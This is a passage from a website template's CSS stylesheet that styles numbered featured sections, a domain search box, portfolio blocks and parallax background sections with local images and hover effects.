	margin-bottom: 14px;
}
.featured_section118 .slidesec h1 em {
	font-weight: 300;
	font-style: normal;
	display: block;
}
.featured_section118 .slidesec p {
	color: #999;
	font-size: 16px;
	line-height: 25px;
	font-weight: 300;
}


/* featured section 119 */
.featured_section119 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section119 iframe {
	float: left;
	width: 100%;
	height: 340px;
}
.featured_section119 .box {
	float: left;
	width: 100%;
	text-align: left;
	margin-bottom: 20px;
}
.featured_section119 .box.last {
	margin-bottom: 0px;
}
.featured_section119 .box iframe {
	float: left;
	width: 160px;
	height: 100px;
	margin-right: 30px;
}
.featured_section119 .box strong {
	color: #393939;
	font-size: 16px;
	font-weight: 500;
}


/* featured section 120 */
.featured_section120 {
	float: left;
	width: 100%;
	text-align: center;
}


/* featured section 121 */
.featured_section121 {
	float: left;
	width: 100%;
	padding: 75px 0px;
	background: #f3f3f3;
}


/* featured section 122 */
.featured_section122 {
	float: left;
	width: 100%;
	text-align: center;
}


/* featured section 123 */
.featured_section123 {
	float: left;
	width: 100%;
}


/* featured section 124 */
.featured_section124 {
	float: left;
	width: 100%;
	text-align: center;
	background: #f3f3f3;
	padding: 120px 0px 75px 0px;
}
.featured_section124 .repro {
	width: 97%;
	margin: 0 auto;
}
.featured_section124 .repro img {
	float: left;
}
.featured_section124 .repro .box {
	float: left;
	width: 38.9%;
	height: 450px;
	text-align: left;
	padding: 45px 40px 50px 40px;
	background: #fff;
	margin-bottom: 18px;
}
.featured_section124 .repro .box ul.list {
	float: left;
	padding: 0px;
	margin: 0px;
}
.featured_section124 .repro .box li {
	padding: 5px 0px;
	margin: 0px;
}


/* featured section 125 */
.featured_section125 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section125 .one_third i {
	width: 72px;
	height: 72px;
	text-align: center;
	border-radius: 100%;
	font-size: 35px;
	color: #fff;
	float: left;
	margin-right: 25px;
	margin-bottom: 50px;
	background: #e3e3e3;
	vertical-align: middle;
	line-height: 72px;
}
.featured_section125.two {
	text-align: center;
}
.featured_section125 .one_third {
	text-align: left;
}
.featured_section125.two .one_third i {
	color: #46d8bd;
	font-size: 40px;
}


/* featured section 126 */
.featured_section126 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px 100px 0px;
	background: #f3f3f3 url("../images/site-img207.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.featured_section126 img {
	width: 160px;
	height: 160px;
	border-radius: 100%;
	margin-bottom: 21px;
	border: 5px solid #fff;
}


/* featured section 127 */
.featured_section127 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section127 .one_half,
.featured_section127 .one_third,
.featured_section127 .one_fourth{
	text-align: left;
}
.featured_section127 img {
	float: left;
	width: 100%;
}
.featured_section127 .date {
	float: left;
	color: #fff;
	padding: 9px 18px 8px 18px;
	font-weight: 600;
	background: #f7ca18;
	letter-spacing: 0.5px;
	transition: all 0.3s ease;
}
.featured_section127 .date:hover {
	background: #393939;
}


/* featured section 128 */
.featured_section128 {
	float: left;
	width: 100%;
	text-align: left;
	background: #fff;
	padding: 72px 0px 72px 0px;
}
.featured_section128 strong {
	float: left;
	margin-right: 30px;
	font-family: 'Roboto', sans-serif;
	color: #ccc;
	font-size: 40px;
	font-weight: 300;
	text-transform: uppercase;
}
.featured_section128 a {
	color: #fff;
	font-size: 18px;
	font-weight: 300;
	background: #ccc;
	padding: 12px 30px;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.featured_section128 a:hover {
	color: #fff;
	background: #181818;
}


/* featured section 129 */
.featured_section129 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section129 .one_fourth {
	padding: 35px 25px 45px 25px;
}
.featured_section129 .one_fourth:hover,
.featured_section129 .one_fourth.active {
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.09);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.09);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.09);
}


/* featured section 130 */
.featured_section130 {
	float: left;
	width: 100%;
	background: #33393c;
}
.featured_section130 .pacgbox {
	float: left;
	width: 24.85%;
	margin-right: 0.2%;
	text-align: center;
	padding: 90px 0px 80px 0px;
	background-color: #1d2327;
	background-image: url(../images/site-img220.png);
	background-repeat: no-repeat;
	background-position: right bottom;
	transition: all 0.3s ease;
}
.featured_section130 .pacgbox.two {
	background-image: url(../images/site-img221.png);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.featured_section130 .pacgbox.three {
	background-image: url(../images/site-img222.png);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.featured_section130 .pacgbox.four {
	background-image: url(../images/site-img223.png);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.featured_section130 .pacgbox.last {
	margin-right: 0;
}
.featured_section130 .pacgbox:hover {
	background-color: #33393c;
}

.featured_section130 .pacgbox p {
	margin: 0 auto;
	width: 75%;
	color: #ccc;
}
.featured_section130 .pacgbox em {
	color: #727272;
	font-style: normal;
	display: block;
	text-align: center;
	margin-top: 18px;
	margin-bottom: 12px;
}
.featured_section130 .pacgbox b {
	color: #3498db;
	font-size: 40px;
	font-weight: 800;
	font-family: 'Roboto', sans-serif;
	display: block;
	text-align: center;
	margin-bottom: 45px;
}
.featured_section130 .pacgbox a.but {
	color: #1d2327;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	background: #fff;
	padding: 10px 25px;
	border-radius: 3px;
	transition: all 0.3s ease;
}
.featured_section130 .pacgbox a.but:hover {
	color: #fff;
	background: #3498db;
}


/* featured section 131 */
.featured_section131 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section131 .one_third {
	text-align: left;
}
.featured_section131 .one_third h3 {
	font-size: 20px;
	margin-bottom: 8px;
	margin-top: -4px;
}
.featured_section131 .one_third i {
	float: left;
	color: #999;
	font-size: 45px;
	background: #f3f3f3;
	width: 90px;
	height: 80px;
	text-align: center;
	vertical-align: middle;
	line-height: 80px;
	margin-right: 30px;
}


/* featured section 132 */
.featured_section132 {
	float: left;
	width: 100%;
	text-align: center;
}


/* featured section 133 */
.featured_section133 {
	float: left;
	width: 100%;
	padding: 160px 0px 0px 0px;
	text-align: left;
	background: #1d2327 url(../images/site-img228.jpg) no-repeat center top;
}
.featured_section133 h1 {
	color: #3498db;
	margin: 0;
}
.featured_section133 h2 {
	margin-bottom: 5px;
}
.featured_section133 .box {
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-top: 7px;
	padding: 18px 20px;
	background: #343b40;
	text-align: center;
	border-radius: 3px;
	font-family: 'Roboto', sans-serif;
}
.featured_section133 .box.last {
	margin-right: 0;
}
.featured_section133 .box strong {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
	transition: all 0.3s ease;
}
.featured_section133 .box span {
	font-size: 21px;
	margin-right: 10px;
}
.featured_section133 a {
	color: #fff;
}
.featured_section133 .box:hover {
	background: #40484d;
}


/* featured section 134 */
.featured_section134 {
	float: left;
	width: 100%;
	padding: 120px 0px 235px 0px;
	text-align: center;
	background: url(../images/site-img233.jpg) no-repeat center bottom;
}
.featured_section134 h5 {
	font-weight: 600;
	margin-bottom: 8px;
}
.featured_section134 .one_third {
	text-align: left;
}
.featured_section134 .one_third i {
	float: left;
	margin-right: 20px;
	margin-bottom: 50px;
	color: #fff;
	font-size: 27px;
	background: #52bed9;
	text-align: center;
	vertical-align: middle;
	width: 58px;
	height: 58px;
	vertical-align: middle;
	line-height: 58px;
	border-radius: 100%;
	transition: all 0.3s ease;
}
.featured_section134 .one_third:hover i {
	background: #393939;
}


/* featured section 135 */
.featured_section135 {
	float: left;
	width: 100%;
	text-align: center;
	background: #52bed9;
	padding: 120px 0px;
}
.featured_section135 .box {
	width: 100%;
	position: relative;
}
.featured_section135 .box-cnt {
	width: 100%;
	height: auto;
}
.featured_section135 .box-cnt img {
	width: 100%;
	height: auto;
	display: block;
}
.featured_section135 .box-details {
	position: absolute;
	z-index: 2;
	bottom: 0;
	background: rgba(255,255,255,0.9);
	width: 100%;
	height: 70px;
	overflow:hidden;
	transition: height 450ms;
	-moz-transition: height 450ms;
	-webkit-transition: height 450ms;
}
.featured_section135 .box:hover .box-details,
.featured_section135 .box.active .box-details {
	height: 205px;
	background: rgba(255,255,255,0.9);
}
.featured_section135 .box-details h4 {
	color: #393939;
	font-weight: 600;
	padding-top: 27px;
	line-height: 21px;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.featured_section135 .box-details p {
	color: #727272;
	width: 77%;
	margin: 0 auto;
	padding-top: 10px;
	padding-bottom: 30px;
	line-height: 21px;
}
.featured_section135 .box-details a {
	color: #727272;
	font-size: 11px;
	text-transform: uppercase;
	border: 1px solid #727272;
	padding: 9px 20px;
	transition: all 0.3s ease;
}
.featured_section135 .box-details a:hover {
	color: #fff;
	background: #727272;
}

/* featured section 136 */
.featured_section136 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section136 h4 {
	margin-bottom: 3px;
}
.featured_section136 .box {
	float: left;
	width: 100%;
	text-align: left;
	margin-bottom: 40px;
}
.featured_section136 .box i {
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
	color: #393939;
	font-size: 27px;
	background: #f3f3f3;
	text-align: center;
	vertical-align: middle;
	width: 58px;
	height: 58px;
	vertical-align: middle;
	line-height: 58px;
	border-radius: 100%;
	transition: all 0.3s ease;
}

.featured_section136 .box:hover i {
	color: #fff;
	background: #52bed9;
}
.featured_section136 .videoframe {
	float: left;
	width: 100%;
	height: 300px;
}


/* featured section 137 */
.featured_section137 {
	float: left;
	width: 100%;
	padding: 113px 0px 85px 0px;
	text-align: center;
	background: #f3f3f3;
}
.featured_section137 .box {
	float: left;
	width: 100%;
	padding: 20px;
	background: #fff;
	font-size: 13px;
	color: #999;
	margin-bottom: 30px;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.12);
	-moz-box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.12);
	box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.12);
	transition: all 0.3s ease;
}

.featured_section137 .box:hover {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.featured_section137 .box a {
	color: #999;
}
.featured_section137 .box h5 {
	float: left;
	width: 100%;
	margin-top: 18px;
	margin-bottom: 3px;
}

.featured_section137 .box strong {
	color: #52bed9;
	font-weight: 600;
}

.featured_section137.sty2 {
	padding: 90px 0px 80px 0px;
}
.featured_section137.sty2 .box {
	padding: 10px 10px 20px 10px;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.04);
	-moz-box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.04);
	box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.04);
}
.featured_section137.sty2 .box strong {
	color: #d64541;
	font-weight: 600;
}


/* featured section 138 */
.featured_section138 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 113px 0px;
	background: #393939 url("../images/site-img243.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
	font-family: 'Raleway', sans-serif;
}

.featured_section138 ul.left {
	float: left;
	width: 50%;
	color: #fff;
	padding: 0 4% 0 0;
	margin: 0 0 0 0;
	border-right: 1px solid rgba(255,255,255,0.30);
}
.featured_section138 .left li {
	float: right;
	text-align: right;
	padding: 3px 10px;
	margin: 0px 0px 20px 0px;
	font-size: 16px;
	font-weight: 600;
	clear: both;
	background: rgba(255,255,255,0.27);
}
.featured_section138 .left li.last {
	margin: 0px 0px 0px 0px;
}

.featured_section138 ul.right {
	float: right;
	width: 46%;
	color: #fff;
	padding: 0;
	margin: 0;
}
.featured_section138 .right li {
	float: left;
	text-align: right;
	padding: 3px 10px;
	margin: 0px 0px 20px 0px;
	font-size: 16px;
	font-weight: 600;
	clear: both;
	background: rgba(255,255,255,0.27);
}
.featured_section138 .right li.last {
	margin: 0px 0px 0px 0px;
}


/* featured section 139 */
.featured_section139 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	text-align: center;
	background: #52bed9 url(../images/site-img247.jpg) no-repeat center top;
}
.featured_section139 h1 {
	margin-bottom: 18px;
}
.featured_section139 h3 {
	margin-bottom: 30px;
}


/* featured section 140 */
.featured_section140 {
	float: left;
	width: 100%;
	padding: 113px 0px;
	background: #393939 url("../images/site-img248.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position: center center;
}
.featured_section140 .box {
	float: left;
	width: 90%;
	text-align: right;
	color: #fff;
}
.featured_section140 .box span {
	float: right;
	width: 75%;
}
.featured_section140 .box i {
	float: right;
	width: 45px;
	height: 45px;
	background: #fff;
	color: #272727;
	text-align: center;
	vertical-align: middle;
	line-height: 45px;
	font-size: 21px;
	border-radius: 100%;
	margin-left: 16px;
	margin-top: 1px;
}
.featured_section140 .box a {
	color: #fff;
	font-weight: 600;
	text-transform: uppercase;
	border: 1px solid #fff;
	padding: 11px 18px;
	border-radius: 3px;
	transition: all 0.3s ease;
}
.featured_section140 .box a:hover {
	color: #d64541;
	background: #fff;
}

.featured_section140 .box.two {
	float: right;
	width: 90%;
	text-align: left;
}
.featured_section140 .box.two span {
	float: left;
	width: 75%;
}
.featured_section140 .box.two i {
	float: left;
	margin-right: 16px;
	margin-left: 0px;
}


/* featured section 141 */
.featured_section141 {
	float: left;
	width: 100%;
}
.featured_section141 .box {
	float: left;
	width: 100%;
	padding: 30px 35px 35px 35px;
	border: 1px solid #f3f3f3;
	border-top: 3px solid #d64541;
	transition: all 0.3s ease;
}
.featured_section141 .box:hover,
.featured_section141 .box.active {
	background: #f7f7f7;
}


/* featured section 142 */
.featured_section142 {
	float: left;
	width: 100%;
	padding: 85px 0px 110px 0px;
	background: #f3f3f3;
}
.featured_section142 a img:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
	transition: all 0.3s ease;
}
.featured_section142 .addes {
	float: left;
	width: 100%;
	padding: 14px 10px 14px 27px;
	background: #fff;
	color: #181818;
	font-size: 12px;
	line-height: 18px;
	margin-bottom: 18px;
}
.featured_section142 .addes strong {
	font-size: 14px;
	display: block;
	font-weight: 600;
}
.featured_section142 .addes em a {
	float: right;
	width: 75px;
	color: #d64541;
	font-size: 10px;
	font-style: normal;
	line-height: 12px;
	margin-top: 7px;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.featured_section142 .addes em a i {
	float: left;
	font-size: 21px;
	margin-right: 7px;
}
.featured_section142 .addes em a:hover {
	color: #ccc;
}


/* featured section 143 */
.featured_section143 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px 270px 0px;
	background: url(../images/site-img254.jpg) no-repeat center bottom;
}
.featured_section143 .box {
	width: 79%;
	margin: 0 auto;
	background: #d64541;
	padding: 55px 0px 0px 0px;
}
.featured_section143 .box h1 {
	font-size: 45px;
	font-weight: 800;
	margin-bottom: 10px;
}
.featured_section143 .box .donate_form {
	width: 55%;
	margin: 40px auto 70px auto;
}
.featured_section143 .box .donate_input {
	padding: 18px 20px 19px 20px;
	width: 72%;
	background: #fff;
	border: none;
	color: #454545;
	font-size: 18px;
	font-weight: 300;
}
.featured_section143 .box .donate_submit {
	padding: 18px 20px 19px 20px;
	background-color: #181818;
	border: 0px;
	font-size: 18px;
	font-weight: normal;
	color: #fff;
	text-transform: uppercase;
	margin-left: 10px;
	transition: all 0.3s ease;
}
.featured_section143 .box .donate_submit:hover {
	color: #181818;
	background-color: #fff;
}

.featured_section143 .box .box2 {
	float: left;
	width: 50%;
	color: #fff;
	padding: 40px 30px 40px 40px;
	text-align: left;
	background: #c13e3b;
	border-right: 1px solid #d64541;
}
.featured_section143 .box .box2 span {
	float: left;
	font-size: 72px;
	color: #fff;
	margin-right: 18px;
	margin-top: 5px;
}














/* domain search */
.domserch {
	float: left;
	width: 100%;
	background: #f3f3f3;
	padding: 81px 0px;
	font-family: 'Roboto', sans-serif;
}
.domserch .inp1 {
	float: left;
	width: 82%;
	font-size: 14px;
	color: #727272;
	padding: 14px 18px;
	background: #fff;
	border: 3px solid #e3e3e3;
	border-right: none;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	font-family: 'Roboto', sans-serif;
}
.domserch .inpubmit {
	float: left;
	width: 18%;
	font-size: 16px;
	color: #fff;
	padding: 17px 18px;
	background: #3498db;
	border: none;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	transition: all 0.3s ease;
}
.domserch .inpubmit:hover {
	color: #fff;
	background: #393939;
}

.domserch .smlinks {
	float: left;
	width: 100%;
	font-size: 12px;
	color: #999;
	padding-top: 9px;
	font-weight: 300;
}
.domserch .smlinks a {
	color: #999;
	transition: all 0.3s ease;
}
.domserch .smlinks a:hover {
	color: #393939;
}

.domserch .box {
	float: left;
	width: 100%;
	background: #fff;
	color: #3498db;
	font-weight: 300;
	border-radius: 3px;
	margin-top: 20px;
}
.domserch .bcol {
	float: left;
	width: 25%;
	padding: 20px 0px;
	text-align: center;
	border-right: 1px solid #f3f3f3;
}
.domserch .bcol strong {
	font-size: 16px;
}
.domserch .bcol.last {
	border-right: none;
}


/* host offer adds */
.hoffers {
	float: left;
	width: 100%;
}













/*----------------------------------------------------
   PORTFOLIO WORK SECTIONS
------------------------------------------------------*/

/* works 01 */
.works01 {
	float: left;
	width: 100%;
	text-align: center;
}
.works01.grybg {
	padding-top: 120px;
	background: #f3f3f3;
}
.works01.grybg2 {
	padding-top: 120px;
	padding-bottom: 120px;
	background: #f3f3f3;
}


.works_parallax1 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px;
	background: #393939 url("../images/site-img158.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}

.works01 .colubox {
	float: left;
	width: 100%;
	text-align: center;
	padding: 22px 0px;
	background: #f3f3f3;
	border-right: 1px solid #fff;
}
.works01 .colubox h5 {
	font-weight: 500;
	margin-bottom: 0px;
}
.works01 .colubox h6 {
	color: #999;
	font-weight: 400;
	margin-bottom: 0px;
}






/*----------------------------------------------------
   PARALLAX SECTIONS
------------------------------------------------------*/

/* parallax section 1 */
.parallax_section1 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px;
	background: #393939 url("../images/site-img12.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section1 img {
	width: 90px;
	height: 90px;
	border-radius: 100%;
	margin-bottom: 18px;
}
.parallax_section1 h5 {
	color: #fff;
	font-weight: 600;
	margin-bottom: 0px;
}
.parallax_section1 h5 em {
	color: #999;
	font-size: 12px;
	font-style: normal;
	display: block;
	font-weight: 300;
	margin-top: -4px;
}
.parallax_section1 p {
	color: #fff;
	font-size: 16px;
	line-height: 27px;
	width: 70%;
	margin: 35px auto 25px auto;
}

.parallax_section1.stwo {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px;
	background: #393939 url("../images/site-img211.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}

.parallax_section1.sthree {
	float: left;
	width: 100%;
	text-align: center;
	padding: 100px 0px 130px 0px;
	background: #393939 url("../images/site-img253.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section1.sthree img {
	width: auto;
	height: auto;
	border-radius: 3px;
	margin-bottom: 9px;
	margin-top: 10px;
	background: rgba(255,255,255,0.18);
	padding: 7px 0px;
}
.parallax_section1.sthree h6 {
	color: #fff;
	font-weight: 300;
	margin-bottom: 30px;
}
.parallax_section1.sthree p {
	color: #fff;
	font-size: 16px;
	line-height: 27px;
	width: 70%;
	margin: 18px auto 25px auto;
}


/* parallax section 2 */
.parallax_section2 {
	float: left;
	width: 100%;
	text-align: left;
	padding: 75px 0px 59px 0px;
	background: #393939 url("../images/site-img12.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section2 h2 {
	color: #fff;
	margin: 5px 0 0 0;
	float: left;
}
.parallax_section2 .but {
	float: right;
	color: #5076bb;
	font-size: 18px;
	font-weight: 600;
	text-transform: uppercase;
	background: rgba(255,255,255,0.85);
	padding: 14px 35px;
	border-radius: 3px;
	transition: all 0.3s ease;
}
.parallax_section2 .but:hover {
	background: rgba(255,255,255,1);
}

/* parallax section 3 */
.parallax_section3 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px 100px 0px;
	background: #f3f3f3 url("../images/site-img18.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section3 ul.left {
	float: left;
	width: 50%;
	padding-right: 3%;
	border-right: 1px solid #ccc;
}
.parallax_section3 .left li {
	float: left;
	width: 100%;
	text-align: right;
	padding: 0px;
	margin: 0px 0px 50px 0px;
}
.parallax_section3 .left li.last {
	margin: 0px 0px 0px 0px;
}
.parallax_section3 .left li h4 {
	text-transform: uppercase;
	margin-bottom: 0px;
}
.parallax_section3 .left li i {
	float: right;
	color: #fff;
	font-size: 32px;
	width: 72px;
	height: 72px;
	text-align: center;
	border-radius: 100%;
	vertical-align: middle;
	line-height: 72px;
	background-color: #393939;
	margin-left: 30px;
	transition: all 0.3s ease;
}

.parallax_section3 ul.right {
	float: left;
	width: 50%;
	padding-left: 3%;
}
.parallax_section3 .right li {
	float: left;
	width: 100%;
	text-align: left;
	padding: 0px;
	margin: 0px 0px 50px 0px;
}
.parallax_section3 .right li.last {
	margin: 0px 0px 0px 0px;
}
.parallax_section3 .right li h4 {
	text-transform: uppercase;
	margin-bottom: 0px;
}
.parallax_section3 .right li i {
	float: left;
	color: #fff;
	font-size: 32px;
	width: 72px;
	height: 72px;
	text-align: center;
	border-radius: 100%;
	vertical-align: middle;
	line-height: 72px;
	background-color: #393939;
	margin-right: 30px;
	transition: all 0.3s ease;
}

.parallax_section3 .left li:hover i,
.parallax_section3 .right li:hover i {
	color: #fff;
	background-color: #50c9d4;
}


/* parallax section 4 */
.parallax_section4 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px 120px 0px;
	background: #393939 url("../images/site-img26.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section4 .one_fourth {
	text-align: center;
	color: #fff;
	width: 25%;
	margin: 0 0 70px 0;
	padding: 0 4% 0 2%;
	background: url(../images/carve-arrow.png) no-repeat right 65px;
}
.parallax_section4 .one_fourth.last {
	background: none;
}
.parallax_section4 .outline {
	margin: 0 auto;
	width: 132px;
	height: 132px;
	border: 2px solid #fff;
	border-radius: 100%;
	padding-top: 4px;
	margin-bottom: 30px;
	transition: all 0.3s ease;
}
.parallax_section4 .circle {
	margin: 0 auto;
	width: 120px;
	height: 120px;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	padding-top: 25px;
	transition: all 0.3s ease;
}
.parallax_section4 .one_fourth:hover .outline {
	border: 2px solid #50c9d4;
}
.parallax_section4 .one_fourth:hover .circle {
	background: #50c9d4;
}

/* parallax section 5 */
.parallax_section5 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 140px 0px 80px 0px;
	background: #393939 url("../images/site-img27.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}

/* parallax section 6 */
.parallax_section6 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 140px 0px 130px 0px;
	background: #f3f3f3 url("../images/site-img32.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section6.two {
	background: #f3f3f3 url("../images/site-img148.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section6 h1 {
	color: #fff;
	font-size: 45px;
	font-weight: 400;
	margin-bottom: 20px;
}
.parallax_section6 h2 {
	color: #fff;
	font-weight: 300;
	margin-bottom: 50px;
}
.parallax_section6 i {
	width: 70px;
	height: 70px;
	color: #fff;
	font-size: 25px;
	text-align: center;
	vertical-align: middle;
	line-height: 70px;
	border: 1px solid #fff;
	border-radius: 100%;
	margin: 0 18px;
}

/* parallax section 7 */
.parallax_section7 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 80px 0px 80px 0px;
	background: #393939 url("../images/site-img43.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section7 h1 {
	margin-bottom: 14px;
}
.parallax_section7 h2 {
	font-weight: 200;
}
.parallax_section7 p {
    margin-top: 16px;
    margin-bottom: 24px;
    color: #fff;
}
.parallax_section7 .one {
	text-align: left;
	color: #999;
	padding: 55px 45px 70px 50px;
	background: #474747;
}
.parallax_section7 .two {
    text-align: left;
    color: #fff;
    padding: 55px 45px 70px 50px;
    background: #bb8236;
}


/* parallax section 8 */
.parallax_section8 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px 120px 0px;
	background: #393939 url("../images/site-img49.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section8 h1 {
	color: #fff;
	font-size: 40px;
	font-weight: 300;
	margin-bottom: 59px;
}
.parallax_section8 h1 strong {
	display: block;
	margin: 14px 0px;
}
.parallax_section8 a {
	color: #393939;
	text-transform: uppercase;
	background: #fff;
	border-radius: 3px;
	padding: 14px 27px;
	border: 1px solid #fff;
	transition: all 0.3s ease;
}
.parallax_section8 a:hover {
	color: #fff;
	border: 1px solid #fff;
	background: none;
}


/* parallax section 9 */
.parallax_section9 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px 110px 0px;
	background: #393939 url("../images/site-img55.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
	color: #fff;
}
.parallax_section9 i {
	color: #f9bf36;
	font-size: 67px;
	width: 140px;
	height: 140px;
	text-align: center;
	vertical-align: middle;
	line-height: 140px;
	border-radius: 100%;
	background: rgba(255,255,255,0.9);
	margin: 0 0 40px 0;
	transition: all 0.3s ease;
}
.parallax_section9 i:hover {
	color: #fff;
	background: #f9bf36;
}


/* parallax section 10 */
.parallax_section10 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px 110px 0px;
	background: #393939 url("../images/site-img84.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section10 .one_fourth {
	background: #fff;
	padding-bottom: 30px;
}
.parallax_section10 .one_fourth h5 {
	margin: 21px 0 2px 0;
}
.parallax_section10 .one_fourth p {
	color: #50c9d4;
	margin: 0 0 14px 0;
}
.parallax_section10 .one_fourth a:hover {
	color: #50c9d4;
	transition: all 0.3s ease;
}
.parallax_section10 .one_fourth i {
	width: 28px;
	height: 28px;
	color: #ccc;
	font-size: 12px;
	border: 1px solid #eee;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 26px;
	margin: 0 2px;
	transition: all 0.3s ease;
}
.parallax_section10 .one_fourth i:hover {
	color: #999;
	border: 1px solid #ccc;
}


/* parallax section 11 */
.parallax_section11 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px 110px 0px;
	background: #393939 url("../images/site-img99.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section11 .one_third,
.parallax_section11 .one_half,
.parallax_section11 .one_fourth {
	text-align: left;
	color: #ccc;
}
.parallax_section11 h1 {
	color: rgba(225,225,225,0.4);
	font-size: 75px;
	margin-bottom: 50px;
}


/* parallax section 12 */
.parallax_section12 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px 110px 0px;
	background: #393939 url("../images/site-img103.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}


/* parallax section 13 */
.parallax_section13 {
	float: left;
	width: 100%;
	text-align: left;
	padding: 120px 0px 130px 0px;
	background: #393939 url("../images/site-img115.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section13 .box {
	float: left;
	color: #fff;
	width: 50%;
	padding: 45px 40px;
	margin-top: 10px;
	background: rgba(57,57,57,0.8);
	border: 8px solid rgba(39,39,39,0.4);
}
.parallax_section13 .box span {
	float: left;
	color: #fff;
	font-size: 30px;
